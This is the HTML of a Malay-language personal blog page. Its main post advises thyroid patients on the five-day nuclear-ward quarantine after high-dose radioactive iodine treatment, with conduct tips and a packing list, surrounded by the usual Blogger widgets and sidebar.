<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6414040810165156419&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s72-c/png_20211113_000358_0000.png",'Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&title=Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&title=Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s16000/png_20211113_000358_0000.png&description=Seperti yang kita sedia maklum,  RAI kanser dos tinggi mesti di kuarantin di wad nuklear selama lebih kurang 5 hari.  Keperluan semasa di wa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>
Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-12T12:00:00+08:00'>November 12, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3422817215426292319'><div style="text-align: justify;">Seperti yang kita sedia maklum,&nbsp; RAI kanser dos tinggi mesti di kuarantin di wad nuklear selama lebih kurang 5 hari.&nbsp;</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s2048/png_20211113_000358_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi." border="0" data-original-height="1448" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg69FZM3EUov_ie4PV1MGASFLwKmbru7prjXueYo1UdQRFeH62C2BIcj7-J9U9MFRwlVjMihnIeH1My_kDTQo-bJmdPA0Ukb1LCN1qCw10e8ErXeuHeX_onURgs1mHaoYs3yoJBB9Zl7_TR/s16000/png_20211113_000358_0000.png" title="Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Keperluan semasa di wad nuklear untuk RAI kanser dos tinggi. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1- Bilik kuarantin tu sejuk teramat sejuk. Jadi jangan minta <i>nurse</i> <i>slow</i> kan ekon. Sebab wad&nbsp;nuklear tu bukan kita punya. Dan ekon tu disetkan macam tu mestilah bersebab.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Penat-penat gov tanggung bayar ekon mahal-mahal, lagi bayar kos RAI yang RM8K sekali sedut tu jadi bawah RM400 aje.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita pulak banyak songeh nak suruh <i>slow</i> ekon! Kalau tak tahan sejuk,&nbsp; mintak lebih selimut dari nurse.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2- Wad&nbsp;nuklear tu bukan restoran yang kita boleh minta masakan sedap. Biasalah akan&nbsp; rasa masakan tawar.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sekali lagi, mesti ada sebab kenapa diet kita kena ikut spesifikasi tu. Jangan malukan diri dengan <i>file complain</i> kepada KKM.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3- Tolong dengar nasihat dari <i>nurse</i> yang bertugas. Kalau cakap suruh kerap mandi,&nbsp; kenalah kerap mandi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kalau suruh minum air kerap, minumlah lebih kerap. Radiasi akan keluar melalui pembuangan. Nanti radiasi tak turun, tak boleh balik. Pastu nangis. Hihi.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4- Jangan saja-saja sengaja nak tunda sendiri tak mahu datang ambik RAI. Kanser merebak sebab lambat buat RAI. Nangis, salah siapa?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Alang-alang dah <i>share</i> ni, nak <i>share</i> sekali untuk mereka yang ambik RAI HYPER.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5- Yang ambik RAI Hyper dan suka suki tak nak datang RAI, suka suki nak tunda RAI atas alasan hormon tiroid dah normal atau takut covid19, selepas ini bila doktor suruh ambik RAI,&nbsp; silalah tolak siap-siap.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bolehlah doktor beri peluang kepada rakan-rakan pesakit lain yang takut kena masalah jantung. Yang takut kena masalah darah putih kurang. Yang nak pulih! Korang kuat kan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Setakat masalah radang hati. Masalah jantung bengkak. Bak kata budak sekarang, "Apa de hal"&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ingat doktor saja-saja ke suruh ambik RAI? Dahlah cecair iodine beradioaktif tu kena <i>order</i> dari luar negara.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Harga pulak 5K (Syukur ada subsidi gov)&nbsp; sekali sedut. Pastu farmasi dah siap bancuh, korang pulak tak datang minum. Menyusahkan <i>nurse</i>, menyusahkan doktor. Malah, menyusahkan diri sendiri.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Mungkin ada yang tak tahu, bekalan iodine beradioaktif ni pernah kehabisan stok. Pihak Farmasi hospital&nbsp; tak boleh janji jika bekalan iodine beradioaktif ni ada bekalan pada masa akan datang.&nbsp;</div><div style="text-align: justify;">.Kalau ada pun,&nbsp; akan diutamakan kepada pesakit kanser tiroid terlebih dahulu. Kalau nak tolak RAI, tolak awal-awal masa doktor cadangkan RAI tu. Jangan dah dapat tarikh tapi tak datang. Menyusahkan semua org. Tau tak?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Oklah, kembali kepada tujuan asal. Antara yang ditulis ni, adalah panduan saja. Ikutlah kebijaksanaan sendiri mana yang perlu bawak dan mana yang tak.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Berapa banyak nak bawak,&nbsp; agak-agaklah untuk 5 hari punya penginapan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ol><li>-Baju tebal/<i>sweater</i>/jaket (sebab sangat sejuk)</li><li>-Baju untuk keluar <i>ward</i>&nbsp;</li><li>-Seluar panjang (sebab ada cctv)&nbsp;</li><li>-Telekung untuk wanita dan sejadah kecil</li><li>-Tudung sarung (sebab ada cctv)</li><li>-Pakaian dalam</li><li>-Stoking tebal</li><li>-Selipar bilik&nbsp;</li><li>-Selipar untuk tandas</li><li>-Tuala mandi</li><li>-Keperluan mandi seperti sabun, shampoo, ubat gigi, berus gigi semua bersaiz kecil</li><li>-Pelembab muka (muka jadi kering sebab sejuk sangat)&nbsp;</li><li>-Vaseline untuk kulit kering</li><li>-Sikat rambut</li><li>-Roti</li><li>-Biskut&nbsp;</li><li>-Asam-asam dan gula-gula (untuk hilangkan loya)</li><li>-Buah yang sesuai (bukan durian)</li><li>-Pisau kecil untuk potong buah</li><li>-Cawan dan sudu untuk bancuh air jika bawa milo/teh/ribena</li><li>-Sambal pedas tanpa belacan dan jeruk lada untuk menambah selera makan</li><li>-Minyak angin</li><li>-Ubat untuk penyakit sedia ada (PENTING)&nbsp;</li><li>-Charger fon</li><li>-Bahan bacaan (quran boleh baca melalui fon)</li><li>-Laptop (kalau ada kerja yang nak buat)</li></ol></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">JANGAN :</div><div style="text-align: justify;"><ol><li>-Pakai barang kemas</li><li>-Bawa duit banyak</li></ol></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga, bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Grup FB TIROID DAN ANDA (ORI).</div></div>
<script type='text/javascript'>createSnippet("summary3422817215426292319");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-12T12:00:00+08:00'>November 12, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/keperluan-semasa-di-wad-nuklear-untuk.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3422817215426292319&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' rel='tag'>thyroid awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2022-03-05T09:19:00%2B08:00&amp;max-results=8&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2021-11-12T12:00:00%2B08:00&amp;max-results=8' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://ciklapunyabelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHWoU6NMCzDebP0We07mqq5MiwO6SaKcMG3t2rNVGU1DQ8Z1_7z4mYvL_rI3lAWx_MXdWnslGDaTi_WxJUnmZPETkvAg_6nRJS_WntkXURbddtPcn3B_3rqlWh_S_flvXj3laNBtjve0KlqK95Zz_CQx5EmMplz1V5ROMH-24N4I0SsY_7oxadZNmlk81/s760/1760245139249119-0.png" alt="About Me" />
				</div>
<div style="text-align: justify">Selamat datang ke blog saya. Moga perkongsian dalam blog ini memberi manfaat dan ilmu kepada pembaca semua. Sebarang pertanyaan atau kolaborasi sila email ke ciklashahril82@gmail.com.
<a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 200px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/iamciklashahril" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/illa.shahril/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/arinillalove82" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/iamciklashahril82/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>
<img alt='Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge994qZOdZ-EEIBLB8KY4hvMHja9hWbDmWt-AS8QCEGsWCLFQefHuO2hkk-yAQr9DtxbDQxMZht7S-EaWfHvJmyb1AIJ9aysNh5Buw3FzlG0DPj9kpyEMuW-6xkQPwQHH9GWIKPlSpxZyEHFA36uXg5yND2raVwG2I2QZP1Uul3_VPLPEZBELFEXsmfPYY/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260104_225725_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).</a></div>
<div class='item-snippet'>Ramai pesakit hyperthyroid selalu tanya, &#39;Selain soya, apa lagi sebenarnya yang tak sesuai dimakan?&#39; Soalan ni memang sangat relevan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>
<img alt='Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ2S-C6dF5KCEUQF_w0WML23umUMM5RNnVxgkr5rG9IVUpdRNMkUeTziJiCCcAPDNSyzkl90DvNAMZZWWz8Qh8pVDge6BTWQzZzHZv9Do6RMn6fSfTIVb2_RRljC2yfRvrNKujdZfZX4l-5wNi8dW0NoUIpaS2y_yhmsvAN3bvzQ2Z1jjekN1Y7SsBTSI9/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260102_233033_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.</a></div>
<div class='item-snippet'>&#8203;Pejam celik, pejam celik, eh dah masuk tahun baru lagi kita ya. Hari ni pun dah 2hb Januari 2026 dah. Rasanya macam baru semalam kita sibuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2018/07/a-woman-scorned-drama-tenovela-filipina.html'>A Woman Scorned : Drama Tenovela Filipina penuh konflik yang korang mesti tengok! </a></div>
<div class='item-snippet'> Selain dari drama melayu yang tengah hot  kebaboom sekarang ni,&#160; Jangan Benci Cintaku , cikla suka juga tengok drama ni.&#160; Actually , cikla ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>
<img alt='Cinta yang tetap ada...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicuMv0x6mN9X7UjzkoNGK60sxZKu25OW-V3SN0AZ11m6H8n7HcIgW3JicyQnWdOMUA00hSqJ0f9oJXJD0iM_hAs4dkyYhCM-CR72Wmg47zHnrvheBOWr_niGHm60FLNbMWxuPkZVAvSAUky-y6gW2Xm5hoMps644cE-a6jyEmxYv5QkTKjAjDX93MjtIu1/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251225_160106_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>Cinta yang tetap ada...</a></div>
<div class='item-snippet'>Cinta bukan sekadar siapa yang buat kita ketawa. Bukan hanya tentang gurauan manis, senyuman yang menenangkan atau momen bahagia yang terasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2017/01/segmen-bloglist-februari-2017.html'>
<img alt='Segmen BLOGLIST Februari 2017 ciklapunyabelog dot blogspot dot my.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz53PRPt738oY28cRWck9WLHSeXdN6AYpuOUcFJA7KSsquaFhM5ARmpHS6HXFZkV7KXBNs88FQLeNu7wWLID2w780AhAVGp8i3vosLqxES0PLor9zciPDf3Pp7TGWd9xKYK98JKyNYKw5N/s72-c/852116055_45696.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2017/01/segmen-bloglist-februari-2017.html'>Segmen BLOGLIST Februari 2017 ciklapunyabelog dot blogspot dot my.</a></div>
<div class='item-snippet'>  *this is sticky post until 8 pm on 31 Januari 2017. Scroll ke bawah untuk baca entri terbaru. TQ!&#160; Segmen bloglist kembali lagi. So, macam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227585845"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/agama'>agama</a>
<span class='label-count' dir='ltr'>(330)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/beauty'>beauty</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/bisnes'>bisnes</a>
<span class='label-count' dir='ltr'>(118)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/blog%20story'>blog story</a>
<span class='label-count' dir='ltr'>(634)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/breastfeeding'>breastfeeding</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerita%20hiburan'>cerita hiburan</a>
<span class='label-count' dir='ltr'>(126)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerpen'>cerpen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga'>cinta dan rumahtangga</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/diy'>diy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/gajet%20dan%20IT'>gajet dan IT</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(351)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/idea%20kreatif'>idea kreatif</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/info'>info</a>
<span class='label-count' dir='ltr'>(361)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/kata%20hikmah'>kata hikmah</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri'>muhasabah diri</a>
<span class='label-count' dir='ltr'>(421)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/parenthood'>parenthood</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/petua'>petua</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/poem'>poem</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/pregnancy'>pregnancy</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/resepi'>resepi</a>
<span class='label-count' dir='ltr'>(240)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/tips'>tips</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
